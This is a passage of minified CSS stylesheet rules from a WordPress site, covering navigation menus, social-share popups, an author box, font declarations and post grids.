.is-layout-grid){gap:1.2rem}button,input{overflow:visible}progress{display:inline-block}progress{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,h1,h2,h4{margin:0}footer,header,main,nav,section{display:block}code{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden],template{display:none}html{box-sizing:border-box}body{font-size:16px;color:#404040}*,::after,::before{box-sizing:inherit}.ct-section-inner-wrap{margin-left:auto;margin-right:auto;height:100%;min-height:inherit}.oxy-nav-menu-list{display:flex;padding:0;margin:0}.oxy-nav-menu .oxy-nav-menu-list li.menu-item{list-style-type:none;display:flex;flex-direction:column}.oxy-nav-menu .oxy-nav-menu-list li.menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-nav-menu .oxy-nav-menu-list li.menu-item:focus-within>a,.oxy-nav-menu .oxy-nav-menu-list li.menu-item:hover>a{border-color:currentColor}.oxy-nav-menu .menu-item{position:relative}@keyframes oxy_sticky_header_fadein{0%{opacity:0}100%{opacity:1}}.oxy-sticky-header-fade-in{animation-name:oxy_sticky_header_fadein;animation-duration:.5s;animation-iteration-count:1}.oxy-header-wrapper{position:relative}.oxy-header-row{width:100%;display:block}.oxy-header-container{height:100%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.oxy-header-center,.oxy-header-left,.oxy-header-right{display:flex;align-items:center}.oxy-header-left{justify-content:flex-start}.oxy-header-center{flex-grow:1;justify-content:center}.oxy-header-right{justify-content:flex-end}.oxy-menu-toggle{cursor:pointer;display:none}.oxy-nav-menu.oxy-nav-menu-open{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-direction:column;overflow:auto;z-index:2147483642!important;background-color:#fff}.oxy-nav-menu.oxy-nav-menu-open>div:last-child{max-height:100%;overflow:auto;padding-top:2em;padding-bottom:2em;width:100%}.oxy-nav-menu-prevent-overflow{overflow:hidden;height:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-menu-toggle{display:initial}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{flex-direction:column!important;width:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list .menu-item a{text-align:center;border:0!important;background-color:transparent!important;justify-content:center}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-hamburger-wrap{position:absolute;top:20px;right:20px;z-index:1}.oxy-nav-menu.oxy-nav-menu-open a:not([href]){display:none}.oxy-nav-menu-hamburger-wrap{display:flex;align-items:center;justify-content:center}.oxy-nav-menu-hamburger{display:flex;justify-content:space-between;flex-direction:column}.oxy-nav-menu-hamburger-line{border-radius:2px}.oxy-nav-menu-open .oxy-nav-menu-hamburger{transform:rotate(45deg)}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line{display:none}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{display:initial;position:relative}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{display:initial;position:relative;transform:rotate(90deg)}.oxy-nav-menu .menu-item a{display:flex;align-items:center}.oxy-social-icons{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.oxy-social-icons a{line-height:1;width:1em;height:1em;display:flex;align-items:center;justify-content:center;text-decoration:none}.oxy-social-icons a svg{stroke-width:0;stroke:currentColor;fill:currentColor}.oxy-stock-content-styles img{max-width:100%}.oxy-comment-form #submit{padding:1em 2em;background-color:#000;color:#fff;cursor:pointer;margin-top:.5em;border:none;font-weight:700}.oxy-comment-form input,.oxy-comment-form textarea{padding:.5em;border-radius:0;border:1px solid #000;color:gray;width:100%}.oxy-comment-form label{font-weight:700}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}#heateor_sss_sharing_more_providers .filter svg{position:absolute;left:16px;top:18px}div.heateor_sss_sharing_ul a:focus,div.heateor_sss_sharing_ul a:link{text-decoration:none;background:0 0!important}.heateor_sss_sharing_container img{cursor:pointer;margin:2px;border:none}#heateor_sss_sharing_more_providers{position:fixed;top:50%;left:47%;background:#fafafa;width:650px;margin:-180px 0 0 -300px;z-index:10000000;text-shadow:none!important;height:308px}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{background:url(https://www.e-briancon.com/wp-content/plugins/sassy-social-share/images/transparent_bg.png);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000}#heateor_sss_sharing_more_providers .title{font-size:14px!important;height:auto!important;background:#58b8f8!important;border-bottom:1px solid #d7d7d7!important;color:#fff;font-weight:700;letter-spacing:inherit;line-height:34px!important;padding:0!important;text-align:center;text-transform:none;margin:0!important;text-shadow:none!important;width:100%}#heateor_sss_sharing_more_providers *{font-family:Arial,Helvetica,sans-serif}#heateor_sss_sharing_more_providers #heateor_sss_sharing_more_content{background:#fafafa;border-radius:4px;color:#555;height:auto;width:100%}#heateor_sss_sharing_more_providers .filter{margin:0;padding:10px 0 0;position:relative;width:100%}#heateor_sss_sharing_more_providers .all-services{clear:both;height:250px;overflow:auto}#heateor_sss_sharing_more_content .all-services ul{margin:10px!important;overflow:hidden;list-style:none;padding-left:0!important;position:static!important;width:auto!important}#heateor_sss_sharing_more_content .all-services ul li{padding:0;margin:0 0 0 5px;background:0 0!important;float:left;width:24.1%;text-align:left!important}#heateor_sss_sharing_more_providers .close-button img{margin:0}#heateor_sss_sharing_more_providers .close-button.separated{background:0 0!important;border:none!important;box-shadow:none!important;width:auto!important;height:auto!important;z-index:1000}#heateor_sss_sharing_more_providers .close-button{height:auto!important;width:auto!important;left:auto!important;display:block!important;color:#555!important;cursor:pointer!important;font-size:29px!important;line-height:29px!important;margin:0!important;padding:0!important;position:absolute;right:-16px;top:-16px}#heateor_sss_sharing_more_providers .filter input.search{width:96%;display:block;float:none;font-family:"open sans","helvetica neue",helvetica,arial,sans-serif;font-weight:300;height:auto;line-height:inherit;margin-left:11px;padding:5px 8px 5px 27px;border:1px solid #ccc!important;color:#000;background:#fff!important;font-size:16px!important;text-align:left!important}#heateor_sss_sharing_more_providers .footer-panel{background:#fff;border-top:1px solid #d7d7d7;padding:6px 0;width:100%;color:#fff}#heateor_sss_sharing_more_providers .footer-panel p{background-color:transparent;top:0;text-align:left!important;color:#000;font-family:'helvetica neue',arial,helvetica,sans-serif;font-size:12px;line-height:1.2;margin:0!important;padding:0 6px!important;text-indent:0!important}#heateor_sss_sharing_more_providers .footer-panel a{color:#fff;text-decoration:none;font-weight:700;text-indent:0!important}#heateor_sss_sharing_more_providers .all-services ul li a span{width:51%}#heateor_sss_sharing_more_providers .all-services ul li a{border-radius:3px;color:#666!important;display:block;font-size:12px;height:auto;line-height:20px;overflow:hidden;padding:8px 8px 8px 1px;text-decoration:none!important;text-overflow:ellipsis;white-space:nowrap;border:none!important;text-indent:0!important;background:0 0!important;text-shadow:none}.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}#heateor_sss_mastodon_popup_close img,#heateor_sss_sharing_popup_close img{opacity:1!important;background:0 0!important;border:none!important;outline:0!important;box-shadow:none!important;width:auto!important;height:auto!important;top:inherit!important;right:inherit!important;left:9px!important;padding:0!important}div.heateor_sss_sharing_ul .heateorSssSharingRound{background:0 0!important}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:left;padding:0!important;list-style:none!important;border:none!important;margin:2px}.heateorSssSharing{display:block;cursor:pointer;margin:2px}div.heateor_sss_sharing_ul a:before{content:none!important}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.heateorSssTCBackground:hover{border-width:0!important;background-color:transparent}.heateorSssTCBackground{border-width:0!important;background-color:transparent!important;font-style:normal;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.heateorSssSharingSvg{width:100%;height:100%}.heateorSssSharing{float:left;border:none}.heateorSssPushIn{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%207%206%20q%202%206%2010%206%20v%20-6%20l%206%209%20l%20-6%209%20v%20-6%20q%20-10%202%20-10%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}div.heateorSssTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.heateorSssTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}div.heateor_sss_horizontal_sharing li{width:auto}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}@media screen and (max-width:752px){#heateor_sss_sharing_more_content .all-services ul li{width:32.1%}}@media screen and (max-width:590px){#heateor_sss_sharing_more_content .all-services ul li{width:48.1%}#heateor_sss_sharing_more_providers .filter input.search{width:93%}}@media screen and (max-width:413px){#heateor_sss_sharing_more_content .all-services ul li{width:100%}}div.heateor_sss_sharing_container a:before{content:none}.heateor_sss_mastodon_popup_button{background:linear-gradient(#ec1b23,#d43116);padding:8px 0 10px;font-size:18px;border:0;color:#fff;border-radius:8px;margin:4px auto;font-weight:bolder;width:35%;cursor:pointer;border-bottom-style:groove;border-bottom-width:5px;border-bottom-color:rgba(0,0,0,.2)}.heateor_sss_horizontal_sharing .heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover{border-color:transparent}.heateor_sss_vertical_sharing span.heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover{border-color:transparent}@media screen and (max-width:783px){#heateor_sss_sharing_more_providers{width:80%;left:60%;margin-left:-50%;text-shadow:none!important}.heateor_sss_vertical_sharing{display:none!important}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.saboxplugin-wrap{border-width:0}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap{background-color:#fff}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{color:#000!important}.saboxplugin-wrap .saboxplugin-desc a{color:#e54b4d!important}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span{color:#000}.saboxplugin-wrap .saboxplugin-authorname{font-family:"Source Sans Pro"}.saboxplugin-wrap .saboxplugin-desc{font-family:'Source Sans Pro'}.saboxplugin-wrap{margin-top:10px;margin-bottom:0;padding:10px 15px}.saboxplugin-wrap .saboxplugin-authorname{font-size:20px;line-height:27px}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{font-size:14px!important;line-height:21px!important}#section-20-225>.ct-section-inner-wrap{padding-top:40px;padding-right:0;padding-bottom:0;padding-left:0}#section-20-225{background-color:#f6c3ae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#div_block-16-225{flex-direction:row;display:flex;align-items:center}#div_block-22-225{width:33%;padding-right:70px}#div_block-63-1187{width:100%}#div_block-72-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-26-225{width:33%;text-align:left;display:flex}#div_block-80-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-88-1187{width:100%}#div_block-33-225{width:34%}#div_block-85-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-95-1187{width:100%}#div_block-96-1187{width:100%;display:flex;padding-top:20px;padding-bottom:20px;flex-direction:row;align-items:center;padding-left:20px;padding-right:20px;justify-content:space-between}#div_block-97-1187{width:30%;flex-direction:row;display:flex;align-items:center}#div_block-99-1187{width:50%;flex-direction:row;display:flex;justify-content:center;text-align:justify;align-items:center}#div_block-101-1187{width:25%;text-align:left;align-items:center}@media (max-width:991px){#div_block-16-225{display:flex;align-items:center;text-align:center}#div_block-22-225{padding-right:20px}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{justify-content:center;margin-bottom:10px;align-items:flex-start}#div_block-99-1187{margin-bottom:10px}#new_columns-21-225>.ct-div-block{width:50%!important}}@media (max-width:767px){#section-20-225>.ct-section-inner-wrap{padding-top:20px}#div_block-16-225{flex-direction:column;display:flex}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{display:flex;justify-content:center;margin-bottom:0;text-align:left;flex-direction:column;align-items:center}#div_block-99-1187{margin-bottom:10px}}@media (max-width:479px){#div_block-16-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-22-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-63-1187{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-72-1187{justify-content:center;align-items:center}#div_block-26-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-80-1187{justify-content:center}#div_block-33-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-85-1187{justify-content:center}#div_block-97-1187{text-align:left;flex-direction:column;display:flex;justify-content:center;align-items:center}#div_block-99-1187{text-align:center;flex-direction:column;display:flex}#text_block-108-1187{margin-bottom:5px}}#new_columns-21-225{padding-bottom:20px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:color(20)}#headline-64-1187{color:#163543;font-size:20px;margin-left:5px}#headline-82-1187{color:#163543;font-size:20px;margin-left:5px}#headline-87-1187{color:#163543;font-size:20px;margin-left:5px;line-height:1}#text_block-108-1187{font-family:'Source Sans 3';color:#163543;font-size:16px}#text_block-110-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px}#link_text-109-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px;margin-bottom:0}#link_text-109-1187:hover{color:#000}@media (max-width:767px){#new_columns-21-225>.ct-div-block{width:100%!important}#new_columns-21-225{flex-direction:column}#link-12-225{margin-top:12px;margin-bottom:24px}#_nav_menu-17-225{margin-right:0}}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{background-color:#222}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#222;padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a:hover{color:#e54b4d}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-17-225 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{height:3px;background-color:#222}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#e54b4d}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-17-225{font-family:'Source Sans 3'}#_nav_menu-17-225 .menu-item a{font-size:18px;font-weight:600;letter-spacing:1px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:capitalize;color:#222}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:flex-start}#_nav_menu-17-225 .menu-item:focus-within a,#_nav_menu-17-225 .menu-item:hover a{background-color:#222;color:#fff;padding-bottom:20px;border-bottom-width:0}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:flex-start}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{background-color:#163543}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-123-1187 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-123-1187 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-size:12px;color:#163543}#_nav_menu-123-1187 .menu-item:focus-within a,#_nav_menu-123-1187 .menu-item:hover a{background-color:#eee;padding-top:17px;border-top-width:3px}@media (max-width:1250px){#_nav_menu-17-225 .oxy-nav-menu-list{display:none}#_nav_menu-17-225 .oxy-menu-toggle{display:initial}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-123-1187 .oxy-nav-menu-list{display:none}#_nav_menu-123-1187 .oxy-menu-toggle{display:initial}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-17-225{padding-top:22px;padding-left:22px;padding-right:22px;padding-bottom:22px}}#_header-2-225.oxy-sticky-header-active{animation-duration:.3s}@media (min-width:1251px){#_header-2-225.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.3)}}#_header_row-10-225{box-shadow:0 0 3px 3px rgba(0,0,0,.05)}#_social_icons-119-1187.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-119-1187.oxy-social-icons a{font-size:30px;margin-right:5px;margin-bottom:5px;border-radius:0}#_social_icons-119-1187.oxy-social-icons a svg{width:.5em;height:.5em;color:#163543}#_posts_grid-91-1187 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-91-1187 .oxy-post{margin-bottom:1em;display:flex;flex-direction:row;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-category{margin:0}#_posts_grid-91-1187 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:25%;flex-shrink:0;flex-grow:0;border-radius:10px;overflow:hidden;margin-right:.5em}#_posts_grid-91-1187 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-91-1187 .oxy-post-title{font-size:2em;line-height:1.2}@media (max-width:991px){#_posts_grid-91-1187 .oxy-post-title{font-size:1em;line-height:1.2}#new_columns-57-1189>.ct-div-block{width:100%!important}}#_posts_grid-91-1187 .oxy-post-title{font-size:17px;color:#163543}#_posts_grid-91-1187 .oxy-post-title:hover{color:#000}#_posts_grid-91-1187 .oxy-easy-posts-pages{text-align:center}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1250px}#section-27-1189{background-color:#fff;overflow:hidden}#section-134-1189>.ct-section-inner-wrap{padding-top:0}#section-134-1189{overflow:hidden}#div_block-28-1189{width:100%}#div_block-29-1189{useCustomTag:false}#div_block-36-1189{display:flex;align-items:center;margin-top:20px;flex-direction:row;width:100%}#div_block-53-1189{width:100%;margin-left:10px}#div_block-39-1189{width:100%;text-align:left;display:flex;flex-direction:row}#div_block-45-1189{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-58-1189{width:60%;padding-left:0}#div_block-60-1189{width:100%;overflow:hidden;border-radius:20px}#div_block-124-1189{width:100%;margin-top:30px}#div_block-127-1189{width:100%;margin-top:30px}#div_block-128-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-131-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-132-1189{margin-top:20px;width:100%}#div_block-59-1189{width:40%;padding-top:0;padding-right:0}#div_block-66-1189{width:100%;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-69-1189{width:10%;height:2px;background-color:#e54b4d;margin-left:10px}#div_block-62-1189{width:100%;border-left-color:#e54b4d;border-left-width:5px;border-radius:15px;overflow:hidden;border-left-style:solid;box-shadow:5px 0 7px rgba(0,0,0,.25);position:sticky;top:100px}#div_block-136-1189{width:60%}#headline-34-1189{color:#163543;font-weight:700}#headline-130-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px}#headline-68-1189{color:#163543;font-family:'Source Sans 3';font-weight:700;margin-left:10px;text-transform:capitalize}#text_block-38-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-42-1189{color:#222;font-family:'Source Sans 3';font-size:16px}#text_block-44-1189{font-family:'Source Sans 3';color:#222;font-size:16px}#text_block-51-1189{margin-left:5px;color:#163543;font-family:'Source Sans 3';font-size:18px;font-weight:600;text-transform:capitalize}#text_block-125-1189{color:#000;font-family:'Source Sans 3';font-size:18px}#image-61-1189{width:100%;height:100%;object-fit:cover}#_comment_form-135-1189 input,#_comment_form-135-1189 textarea{border-color:#9e9e9e;color:#000;border-radius:5px}#_comment_form-135-1189 #submit{background-color:#163543;color:#fff}#_posts_grid-133-1189 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-133-1189 .oxy-post{display:flex;flex-direction:column;width:calc(50% - 20px);display:flex;flex-direction:column;margin-left:20px;margin-bottom:10px;background:#fff;border-radius:15px;overflow:hidden}@media (max-width:991px){#_posts_grid-133-1189 .oxy-post{width:calc(50% - 20px)!important;margin-left:20px}}@media (max-width:767px){#div_block-136-1189{width:100%}#_posts_grid-133-1189 .oxy-post{width:100%;margin-left:0}}#_posts_grid-133-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:100%}#_posts_grid-133-1189 .oxy-post-image-fixed-ratio{padding-bottom:80%;background-size:cover}#_posts_grid-133-1189 .oxy-post-title{line-height:1.2;font-size:1rem;font-weight:500;text-shadow:1px 1px 1px #fff;color:#000}#_posts_grid-63-1189 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-63-1189 .oxy-post{display:flex;flex-direction:row;align-items:flex-start;background-color:#fff;border-bottom:1px solid #dee2e6;padding:15px}#_posts_grid-63-1189 .oxy-post-category{color:#e54b4d;font-size:16px;font-weight:600}#_posts_grid-63-1189 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left}#_posts_grid-63-1189 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:20%;flex-shrink:0;flex-grow:0;margin-right:1.5em;border-radius:14px;overflow:hidden;box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(.98);transition:transform .3s,box-shadow .3s;border-radius:.5rem}#_posts_grid-63-1189 .oxy-post:hover .oxy-post-image{box-shadow:0 3px 6px 0 rgba(0,0,0,.3);transform:scale(1)}#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover}#_posts_grid-63-1189 .oxy-post-title{font-size:18px;line-height:1.2;font-weight:700}@media 